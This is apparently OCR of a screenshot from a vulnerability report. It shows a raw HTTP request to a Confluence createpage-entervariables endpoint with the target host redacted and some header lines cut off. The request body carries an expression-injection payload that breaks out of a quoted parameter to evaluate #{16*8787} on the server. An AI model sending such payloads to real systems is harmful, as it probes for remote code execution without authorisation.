
united kingdom 
RAW REQUEST
POST /pages/createpage-entervariables.action?SpaceK
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
Host: █████████████

Content-Type: application/x-www-form-urlencoded

Content-Length: 47

X-Forwarded-For: ██████████████

Accept-Encoding: gzip

Connection: close

queryString=aaaa\u0027%2b#{16*8787}%2b\u0027bbb